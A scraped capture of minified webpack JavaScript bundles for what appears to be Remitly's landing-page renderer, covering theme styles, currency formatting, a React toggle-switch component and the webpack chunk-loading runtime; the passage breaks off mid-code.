r=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],i=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return r.filter((function(t){return t===e})).length>0},l=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),a=n(321511),r=n(489243),i=n(235167),s=n(606072),l=r.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("211deg",l,r.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:a.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,i.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},851264:(e,t,n)=>{"use strict";n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var o=n(751279),a=n(819766),r=new Map,i=function(e,t,n,o){var a="".concat(e.language,"-").concat(e.country),i="".concat(a,"-").concat(t,"-").concat(n,"-").concat(o);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(a,{style:o,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,o){var a=i(e,t,o,"currency");return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},l=function(e,t,n,o){var a=i(e,t,o);return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},c=function(e,t,n,i){var s=(0,a.a)(t);if("en-us"===(0,o.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,o,a){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(o,"-").concat(a);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:a,currency:t,currencyDisplay:n,minimumFractionDigits:o,maximumFractionDigits:o}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(o)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(573638),a=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var a=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,o.jw)(a,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{"use strict";e.exports="[data-uri]"},379212:e=>{"use strict";e.exports="[data-uri]"},589e3:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"},147689:e=>{"use strict";e.exports="[data-uri]"},98478:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var o=n(514041);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}var r=o.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},o.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=o.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},o.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,o,a){return function(e,t,n,o,a){var r=(e-n)/(t-n);if(0===r)return o;if(1===r)return a;for(var i="#",s=1;s<6;s+=2){var l=parseInt(o.substr(s,2),16),c=parseInt(a.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(o),s(a))}var c=function(e){function t(t){e.call(this,t);var n=t.height,o=t.width,a=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(o-n,o-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:a?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,o=t.h,a=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,a));r!==o&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,o=t.N,a=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-a;(!o||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,p=e.uncheckedIcon,m=e.checkedHandleIcon,h=e.uncheckedHandleIcon,f=e.boxShadow,g=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,I=b.h,A=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:A?null:"background 0.25s",MozTransition:A?null:"background 0.25s",transition:A?null:"background 0.25s"},S={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},M={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},L={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?g:f,border:0,WebkitTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},D={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"};return o.createElement("div",{className:r,style:N},o.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&o.createElement("div",{style:S},d),p&&o.createElement("div",{style:M},p)),o.createElement("div",{className:"react-switch-handle",style:L,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},h&&o.createElement("div",{style:O},h),m&&o.createElement("div",{style:D},m)),o.createElement("input",a({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(o.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-675778fc21547c33a528.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js
body_size: 8927
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{3:"54be456f9b1b1ece3e6f",173:"bd41106a01bb1fa3038a",177:"aa5405e7a7fb56dfb094",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",393:"831ec8c501b14f5bfd61",447:"ead68bb604f7ddda0030",539:"7a32311c6195f3eb4735",549:"094730fe92c70ee5d8fc",798:"9089c3aa0f6a3b703102",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"6774251961a72836b672",840:"8e90ace1a86d8de04fc0",1130:"b896b92a43f9eb8be1ad",1203:"276874763e0d31795ba6",1279:"292c52bd44e09e77ac3a",1456:"b6f93f0a6cb04b3c8259",1489:"10cb6d22756ebf7daf1a",1601:"cc5659b2372caa573aa5",1718:"049fa6636198b23cb565",1815:"af966a26ca81e8039be5",1823:"6ce570611436c0405a42",1842:"92623960feeb6559fcb2",2075:"d6fa0814e5ff40b47070",2157:"b27603c3454aa4fabc47",2206:"d48b36b04e25b431d839",2210:"49894d01124dd10b4a1d",2233:"2a2f543324c998a776fe",2318:"19043aaf515bb5181877",2480:"46976b252b42bf89dd33",2594:"2934280add77f9795a71",2694:"474f4986825828d92b0e",2792:"8cc54344a66ae7d5898b",2803:"f73b7f8d8338252903d1",3019:"c5da3056d3273fd35a64",3144:"657384f9f40bcce9fb81",3249:"a8d829d0366addd51857",3276:"65cc26546fed9b74a3e6",3382:"5e5682928c0870161342",3442:"7da14e147126e320c2b6",3502:"06c88d8d2965e323c530",3575:"a2b242a3c4fbcc36ebfd",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"5f8b9a35c178c801e630",3786:"9667a4129efec7ade531",3836:"c99271bfc7df3a380496",3855:"089f8d65d73bbadb2318",3951:"97c98ace569e65646ae0",4189:"a42798e85ff2f71c27a5",4203:"cf55572a5638daff28da",4256:"71b1b1c3879407320479",4271:"fbea835ec67a9ca9d8fb",4282:"3230607fd7b518fb965d",4291:"0d0bf0958f598392be9e",4332:"a801332cc7191dc8ccfd",4363:"d699cf08eb4cb1d37af2",4421:"66cb07a04afa58f86654",4514:"350a8fa977d1d0b6d11d",4927:"065e9e40043bc0301ed2",4963:"7347f663e24abb167ab1",4998:"63f3e82f9511f0a557a4",5003:"4664e17ebb3a710eb3c0",5011:"0fb63f74f82d21cfd290",5039:"2c1d3f5cb7be403b223f",5070:"dff8a73f497686426648",5112:"001e44d862f24283bc04",5155:"1b761b9abd54f4ee9b96",5295:"959ce0573806965e2425",5322:"ddd6829dfb21a0481ea9",5357:"8b21a2a8cd05429382f3",5391:"0d85b488669af142944b",5432:"9a9e49b58b9c66f5c864",5453:"3f1331310d35d5e97517",5470:"8a1f58a9bad523d9bec9",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"4545522fca10ac2b02eb",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"e9fbc4f6daa0f4d6f612",5985:"b5f6f06aaa760e25aa8a",5987:"2f638f7283ed7bd9092d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6107:"47be6fc9e24e8927a287",6203:"cf70e1ffaab1f7aca5d2",6236:"5ded119e729d982a8419",6381:"afd38e0c368d95e8fa06",6402:"872bc67039972e6400bc",6491:"eb067aa4afe77994ab95",6519:"2fb8592d59c84d31212b",6520:"b5ff83d50013949938d4",6648:"73904ebb69624a45e19e",6682:"6970221388ffce2566e9",6691:"9793432dad8cdb7db8a9",6866:"25d1d2fc6cbf5922d786",6947:"898ba0f81667321092e2",6965:"b0870e0223dc9cee3d3f",7048:"668b02a3b234efbd0208",7142:"6361d710dc1efb32733a",7154:"2284defe0df59e695967",7170:"c895614ffc2caf078b80",7183:"84d93a9979a4d3cd7f98",7206:"b168e0260bb0fcaec5da",7214:"40a6d5387cb34e3c1fe3",7302:"675778fc21547c33a528",7304:"13327ecbebc6edeb090e",7314:"e590cf207a42b8f52092",7379:"820d72f9b23b6123abfd",7466:"60d661902d0ca8fcccab",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"c92759c83d3c42b2da4a",7599:"1e8d6c5575e5cfe7ec80",7723:"95d63c48fdfb8f23f58b",7762:"8a71c9c915c16cfb0622",7763:"d8f9bf9b954827822e29",7831:"7abe1feaa2b37afbedde",8094:"78e46a7bfb9ac46555c5",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"1bcee2fe12eb08567b7d",8224:"9888a0f60a2a467adb2d",8312:"7195b8aa72e0a5d073b0",8322:"6812588cd3d98a5b91b0",8547:"cea8f9226d9a03de94ca",8615:"e185f5d5fde07fd0e365",8879:"2c5cb7a4e8093a52f2b0",8896:"3c4a3b9a2aaf652dff9a",9208:"35b7434f790329202fab",9248:"4c38e2b65312d8938a2b",9268:"f340e2612e002f06b8ea",9347:"94b7a019952ebb7df333",9388:"24ca86c849c41fb1bca4",9436:"4c64794e13d5f948be0d",9495:"905925896d9207a859ad",9621:"efd9a2b3f851d30a3d1a",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5e5682928c0870161342",5483:"2ce10beca7e37b15d5d9",7314:"e590cf207a42b8f52092"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(6107),o.e(3786),o.e(9347),o.e(539)]).then(o.bind(o,15245))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(8896),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 